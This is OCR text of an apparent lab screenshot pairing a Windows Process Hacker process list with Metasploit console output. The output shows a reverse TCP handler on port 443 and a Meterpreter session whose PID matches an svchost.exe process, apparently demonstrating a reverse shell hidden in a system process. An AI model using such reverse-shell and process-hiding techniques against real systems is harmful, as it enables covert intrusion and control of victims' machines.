 Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total rate Private b... User name Description
explorer.exe 4012 0.32 72.03 MB DESKTOP-2VCL34H\me Windows Expl
WINWORD.EXE 7676 0.04 93.68 MB DESKTOP-2VCL34H\me Microsoft Wo
SecurityHealthSystray.exe 8688 2.07 MB DESKTOP-2VCL34H\me Windows Sec
vmtoolsd.exe 8848 0.26 912 B/s 31.3 MB DESKTOP-2VCL34H\me VMware Tools
GoogleCrashHandler.exe 8152 1.74 MB Google Crash
GoogleCrashHandler64.exe 8108 1.82 MB Google Crash
powershell.exe 2052 0.04 69.97 MB DESKTOP-2VCL34H\me Windows Pow
conhost.exe 11424 4.38 MB DESKTOP-2VCL34H\me Console Wind
MusNotifyIcon.exe 9284 6.02 MB DESKTOP-2VCL34H\me MusNotifyIco
devenv.exe 7352 5.66 733.84 MB DESKTOP-2VCL34H\me Microsoft Visu
ProcessHacker.exe 7944 0.63 21.18 MB DESKTOP-2VCL34H\me Process Hacke
powershell_ise.exe 6872 216.46 MB DESKTOP-2VCL34H\me Windows Pow
svchost.exe 3356 0.04 256 B/s 2.76 MB DESKTOP-2VCL34H\me Host Process f
[*] Started reverse TCP handler on 192.168.10.128:443
[*] Sending stage (200774 bytes) to 192.168.10.129
[*] Meterpreter session 11 opened (192.168.10.128:443 -> 192
meterpreter > getpid
Current pid: 3356
meterpreter >